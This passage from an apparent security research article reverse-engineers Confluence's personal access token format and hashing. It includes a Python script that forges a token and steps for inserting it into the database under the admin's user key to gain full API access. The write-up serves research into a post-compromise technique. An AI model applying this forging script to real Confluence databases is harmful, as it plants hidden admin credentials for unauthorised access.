
Figure 11: Token displayed in the Personal Access Tokens list.
We can confirm that the generated token is valid by trying the example from the documentation to query content.
$ TOKEN="MjE3NDgxMDA2MDU2OriDx0UeEujMa2RguAhUHJMNf4Rg"
$ curl -H "Authorization: Bearer $TOKEN" http://confluence.local:8090/rest/api/content | jq
{
  "results": [
    {
      "id": "163841",
      "type": "page",
      "status": "current",
      "title": "Welcome to Confluence",
      "position": 8,
      "extensions": {
        "position": 8
      },
      "_links": {
        "webui": "/spaces/ds/pages/163841/Welcome+to+Confluence",
        "edit": "/pages/resumedraft.action?draftId=163841",
        "tinyui": "/x/AYAC",
        "self": "http://localhost:8090/rest/api/content/163841"
      },
    [..SNIPPED_FOR_BREVITY..]
The token can be found in the table AO_81F455_PERSONAL_TOKEN.

Figure 12: Table AO_81F455_PERSONAL_TOKEN containing the token information.
First thing we noticed is that the token seems to be hashed and stored in the HASHED_TOKEN column which might mean two things:
- Having database access does not mean being able to use generated token.
- Inserting a token into the database requires to generate then hash our token value.
The hashing algorithm looks like it is the same as the password's one used before (guess from the {PKCS5S2} prefix). Once again, we fiddled around trying to hash our token value, replacing it in database to check if we were able to forge a valid token. After several opportunistic unsuccessful tries, we looked at the token structure and routine generation, hoping to uncover the expected format.
Looking at the token structure
First thing we did was trying to decode the the token to gather information on the format.

Figure 13: Trying CyberChef's magic recipe on the hashed token.
Base64 encoding seems to be in use and we can see human readable content.
$ echo "MjE3NDgxMDA2MDU2OriDx0UeEujMa2RguAhUHJMNf4Rg" | base64 -d | xxd
00000000: 3231 3734 3831 3030 3630 3536 3ab8 83c7  217481006056:...
00000010: 451e 12e8 cc6b 6460 b808 541c 930d 7f84  E....kd`..T.....
00000020: 60
The decoded value seems to follow the format <12_DIGIT_NUMBER>:<SEEMINGLY_RANDOM>. Looking at the database content, we could see that the decoded 12 digits number is in fact the TOKEN_ID value.

Figure 14: TOKEN_ID column used in the token format.
Diving into the token generation routine
Prior to this research, we did not know Confluence inner workings and file structure so we launched a Procmon session to see what the application was doing at the operating system level.

Figure 15: Extract of a Procmon capture during use of Confluence.
We noticed that it was looking for a lot of .jar files that seem to have a defined scope of responsibility (such as com.atlassian.core_atlassian-core-logging-9.0.0.jar or com.atlassian.sal_sal-core-6.0.5.jar). We tried to let the Procmon session run for a while and while inspecting the results, got a promising result.

Figure 16: Loading of the JAR responsible for token creation and verification.
With jadx, we were able to explore the JAR file and start browsing its methods with our attention focused on the DefaultTokenGeneratorService class.
File: com.atlassian.pats.pats-plugin-2.0.11.jar
Package: com.atlassian.pats.service
Class: DefaultTokenGeneratorService
public class DefaultTokenGeneratorService implements TokenGeneratorService {
    private final PasswordEncoder passwordEncoder;
    private final SecureRandomService secureRandomService;

    public DefaultTokenGeneratorService(final PasswordEncoder passwordEncoder, final SecureRandomService secureRandomService) {
        this.passwordEncoder = passwordEncoder;
        this.secureRandomService = secureRandomService;
    }

    @Override // com.atlassian.pats.api.TokenGeneratorService
    public GeneratedToken createToken() {
        byte[] tokenBytes = new byte[33];
        byte[] id = generateId();
        System.arraycopy(id, 0, tokenBytes, 0, id.length);
        tokenBytes[id.length] = 58;
        byte[] secret = generateSecret();
        System.arraycopy(secret, 0, tokenBytes, id.length + 1, secret.length);
        String generatedBase64Token = Base64.getEncoder().encodeToString(tokenBytes);
        String hashedToken = this.passwordEncoder.encodePassword(Base64.getEncoder().encodeToString(secret));
        return new GeneratedToken(new String(id, StandardCharsets.UTF_8), hashedToken, generatedBase64Token);
    }

    private byte[] generateId() {
        StringBuilder idBuilder = new StringBuilder(12);
        for (int i = 0; i < 12; i++) {
            idBuilder.append(this.secureRandomService.nextInt(10));
        }
        return idBuilder.toString().getBytes(StandardCharsets.UTF_8);
    }

    private byte[] generateSecret() {
        byte[] secret = new byte[20];
        this.secureRandomService.nextBytes(secret);
        return secret;
    }
}
Following the execution flow of the createToken we can see the following steps:
- An array of bytes of length 33 is created.
- An ID is generated by the method
generateID(which generates a string of 12 integers). - The content of the generated ID is copied into the created array of bytes.
- The byte at index
ID.lengthis set to58(which is the:character). - A secret is generated by the
generateSecret()method (which generates 20 random bytes). - The secret is concatenated to the array of bytes.
- The array of bytes is Base64 encoded and placed into the
generatedBase64Tokenvalue. - The
hashedTokenvalue is generated by hashing the secret (encoded in Base64). - The generated ID,
hashedTokenvalue andgeneratedBase64Tokenvalue are returned.
The validation steps are defined in the interface com.atlassian.pats.api.TokenValidator. This interface is implemented by two classes, com.atlassian.pats.service.DefaultTokenValidator and com.atlassian.pats.service.CachingTokenValidator.
The DefaultTokenValidator code is fairly straightforward.
File: com.atlassian.pats.pats-plugin-2.0.11.jar
Package: com.atlassian.pats.service
Class: DefaultTokenValidator
public class DefaultTokenValidator implements TokenValidator {
    private static final Logger logger = LoggerFactory.getLogger(DefaultTokenValidator.class);
    private final PasswordEncoder passwordEncoder;

    public DefaultTokenValidator(final PasswordEncoder passwordEncoder) {
        this.passwordEncoder = passwordEncoder;
    }

    @Override // com.atlassian.pats.api.TokenValidator
    public boolean doTokensMatch(final String token, final String hashedToken) {
        logger.trace("Using password encoder to see if tokens match with hashed token: [{}]", hashedToken);
        try {
            String secret = TokenUtils.extractTokenInfo(token).getSecret();
            return this.passwordEncoder.isValidPassword(secret, hashedToken);
        } catch (IllegalArgumentException e) {
            logger.debug("Not a valid password! - error: [{}]", e.getMessage());
            return false;
        }
    }
}
The method doTokensMatch performs two operations:
- Extracting the token secret with
TokenUtils.extractTokenInfo(token).getSecret(). - Executing the
passwordEncoder.isValidPasswordmethod against thesecretandhashedTokenvalues.
First, looking into the extractTokenInfo method gives us an idea of the extraction process and token structure.
File: com.atlassian.pats.pats-plugin-2.0.11.jar
Package: com.atlassian.pats.service
Class: TokenUtils
public final class TokenUtils {
    public static final char DELIMITER = ':';
    public static final int ID_LENGTH = 12;
    public static final int SECRET_LENGTH = 20;
    public static final int TOKEN_LENGTH = 33;

    private TokenUtils() {
        throw new UnsupportedOperationException("This is a utility class and cannot be instantiated");
    }

    public static ExtractedTokenInfo extractTokenInfo(final String token) {
        byte[] decodedToken = Base64.getDecoder().decode(token);
        if (isValidToken(decodedToken)) {
            return new ExtractedTokenInfo(getTokenId(decodedToken), getSecret(decodedToken));
        }
        throw new IllegalArgumentException("Token format is invalid");
    }

    private static boolean isValidToken(@Nonnull final byte[] decodedToken) {
        return decodedToken.length == 33 && decodedToken[12] == 58;
    }

    private static String getTokenId(final byte[] decodedToken) {
        return new String(Arrays.copyOfRange(decodedToken, 0, 12), StandardCharsets.UTF_8);
    }

    private static String getSecret(final byte[] decodedToken) {
        byte[] secret = Arrays.copyOfRange(decodedToken, 13, decodedToken.length);
        return Base64.getEncoder().encodeToString(secret);
    }
THe function isValidToken checks if the length of the decoded token is 33 and that the byte at offset 12 is :.
Then let's look at the second check performed, which is the method PasswordEncoder.isValidPassword which will check if our secret matches the token stored in the database. This method is defined in the interface com.atlassian.security.password.PasswordEncoder. This interface is implemented by the class DefaultPasswordEncoder.
File: com.atlassian.security_atlassian-password-encoder-6.0.0.jar
Package: com.atlassian.pats.service
Class: TokenUtils
public final class DefaultPasswordEncoder implements PasswordEncoder {
    private static final PasswordEncoder DEFAULT_INSTANCE = new DefaultPasswordEncoder("PKCS5S2", new PKCS5S2PasswordHashGenerator(), new RandomSaltGenerator());
    private static final int DEFAULT_SALT_LENGTH_BYTES = 16;
    private final String prefix;
    private final PasswordHashGenerator hashGenerator;
    private final SaltGenerator saltGenerator;

    public static PasswordEncoder getDefaultInstance() {
        return DEFAULT_INSTANCE;
    }

    public static PasswordEncoder newInstance(String identifier, PasswordHashGenerator hashGenerator) {
        return new DefaultPasswordEncoder(identifier, hashGenerator, new RandomSaltGenerator());
    }

    public DefaultPasswordEncoder(String identifier, PasswordHashGenerator hashGenerator, SaltGenerator saltGenerator) {
        this.prefix = "{" + identifier + "}";
        this.hashGenerator = hashGenerator;
        this.saltGenerator = saltGenerator;
    }

    @Override // com.atlassian.security.password.PasswordEncoder
    public final boolean canDecodePassword(String encodedPassword) {
        return encodedPassword != null && encodedPassword.startsWith(this.prefix);
    }

    @Override // com.atlassian.security.password.PasswordEncoder
    public final String encodePassword(String rawPassword) throws IllegalArgumentException {
        Validate.notEmpty(rawPassword, "Password must not be empty", new Object[0]);
        byte[] salt = this.saltGenerator.generateSalt(getSaltLength());
        byte[] hash = this.hashGenerator.generateHash(StringUtils.getBytesUtf8(rawPassword), salt);
        String encodedPassword = toEncodedForm(salt, hash);
        return prependPrefix(encodedPassword);
    }

    private int getSaltLength() {
        if (this.hashGenerator.getRequiredSaltLength() > 0) {
            return this.hashGenerator.getRequiredSaltLength();
        }
        return DEFAULT_SALT_LENGTH_BYTES;
    }

    @Override // com.atlassian.security.password.PasswordEncoder
    public final boolean isValidPassword(String rawPassword, String prefixedEncodedPassword) throws IllegalArgumentException {
        Validate.notNull(rawPassword);
        Validate.notNull(prefixedEncodedPassword);
        if (!canDecodePassword(prefixedEncodedPassword)) {
            return false;
        }
        String encodedPassword = removePrefix(prefixedEncodedPassword);
        byte[] storedBytes = fromEncodedForm(encodedPassword);
        byte[] salt = ArrayUtils.subarray(storedBytes, 0, getSaltLength());
        byte[] storedHash = ArrayUtils.subarray(storedBytes, getSaltLength(), storedBytes.length);
        byte[] hashAttempt = this.hashGenerator.generateHash(StringUtils.getBytesUtf8(rawPassword), salt);
        return ConstantTimeComparison.isEqual(storedHash, hashAttempt);
    }
Looking at the method isValidPassword, it performs the following steps:
- Validates that the arguments (
rawPasswordandprefixedEncodedPassword) are notnull. - Tries to decode the
prefixedEncodedPassword. - Extract the hash from the
prefixedEncodedPasswordvia various operations and store it in thestoredHashvalue. - Uses the
generateHashmethod to generate a hash from the input password. - Compares the value of the input password hashed and stored has.
The hashGenerator.generateHash method is defined in the PasswordHashGenerator and implemented in the PKCS5S2PasswordHashGenerator class.
File: com.atlassian.security_atlassian-password-encoder-6.0.0.jar
Package: com.atlassian.pats.service
Class: PKCS5S2PasswordHashGenerator
public final class PKCS5S2PasswordHashGenerator implements PasswordHashGenerator {
    private static final int ITERATION_COUNT = 10000;
    private static final int OUTPUT_SIZE_BITS = 256;
    private static final int SALT_LENGTH = 16;

    @Override // com.atlassian.security.password.PasswordHashGenerator
    public byte[] generateHash(byte[] rawPassword, byte[] salt) {
        PKCS5S2ParametersGenerator generator = new PKCS5S2ParametersGenerator();
        generator.init(rawPassword, salt, (int) ITERATION_COUNT);
        KeyParameter output = generator.generateDerivedMacParameters((int) OUTPUT_SIZE_BITS);
        return output.getKey();
    }

    @Override // com.atlassian.security.password.PasswordHashGenerator
    public int getRequiredSaltLength() {
        return SALT_LENGTH;
    }
}
Essentially, the method generates PKCS5S2 parameters and computes a hash.
In the end, hashedToken really is, a hashed token (from a generated ID and random bytes) encoded in Base64. So in order to pass this check, we should only have to:
- Generate a 12 integer random ID (
ID). - Generate a 20 bytes secret (
SECRET). - Ensure that
token[12]is58(the separator:). - Concatenate
ID,:and theSECRETvalues. - Generate a PKCS5S2 hash of the concatenated values.
We implemented the logic in a Python script.
File: gen_token.py
import base64
import random
from passlib.hash import atlassian_pbkdf2_sha1

def generate_client_token():
    # Token format : length 33
    # - 12 randoms int -> TokenID
    # a semi-colon ":"
    # - 20 random bytes -> secret
    token = ""
    for i in range(12):
        token += str(random.randint(0, 9))
    token += ":"
    for i in range(20):
        token += chr(random.randint(0, 255))

    token_bytes = bytearray()
    for i in range(len(token)):
        token_bytes.append(ord(token[i]))

    return base64.b64encode(token_bytes)

def hash_token(token_bytearray, salt=""):
    raw_token = base64.b64decode(token_bytearray)
    raw_token_secret = raw_token[13:]
    encoded_token_secret = base64.b64encode(raw_token_secret)

    if salt:
        a = atlassian_pbkdf2_sha1.using(salt=salt)
    else:
        a = atlassian_pbkdf2_sha1.using()

    hashed_token = a.hash(encoded_token_secret)
    return hashed_token

def extract_token_id(token_bytearray):
    raw_token = base64.b64decode(token_bytearray)
    return raw_token[:12]

def extract_token_secret(token_bytearray):
    raw_token = base64.b64decode(token_bytearray)
    raw_token_secret = raw_token[13:]
    return base64.b64encode(raw_token_secret)

def generate_confluence_token():
    client_token = generate_client_token()
    print(f"[+] API token : {client_token.decode()}")
    print(f"\t[*] Token ID         : {extract_token_id(client_token).decode()}")
    print(f"\t[*] Token Secret b64 : {extract_token_secret(client_token).decode()}")
    hashed_token = hash_token(client_token)
    print(f"[+] Hashed token secret : {hashed_token}")

generate_confluence_token()
Piecing things together
After generating the token, the last step is to insert it to the database. While we have values for all the fields, the USER_KEY field has yet to be explained. We guesstimated that this identifier was used to determine who the token belonged to.
To confirm this, we search for USER_KEY in the database and found the user_mapping table which map each username with a key, giving credit to our previous hypothesis.

Figure 17: USER_KEY table, linking user to a unique identifier.
Executing the script, adding the hashed token to the database and trying a curl request works, indicating that we successfully
$ python3 gen_token.py
[+] API token : ODEwMjA3Njc3NTc2OrtroXJODWciH4ruq1KHo83XPz95
        [*] Token ID         : 810207677576
        [*] Token Secret b64 : u2uhck4NZyIfiu6rUoejzdc/P3k=
[+] Hashed token secret : {PKCS5S2}E8KYE2LsHeO8d04pRUhJ6S067W9sNGNS6xn/TcvfyW7hIXECIJMjRX0Nu2i23vkM
We'll copy the legitimate token row and replace the TOKEN_ID with the generated one as well as replacing the ID (the unique identifier). We'll also copy the USER_KEY from the admin user.

Figure 18: Forged token inserted into database.
Using the our forged token we can query the API, validating that our generated token works !

Figure 19: Usage of the forged token to query content.
Conclusion
In this article, we demonstrated the ability of a user accessing a Confluence database with read and insert privileges to forge and insert a rogue token for any user, achieving access to the Confluence instance with the highest privileges. The token can then be used in existing tooling to dump and search Confluence content.
Although prerequisites are rather extensive (READ and UPDATE on the underlying database), this demonstrates how research can help achieve goals in specific situation by studying undocumented feature format and light reverse-egineering.
Bibliography
- Admin recovery mode documentation
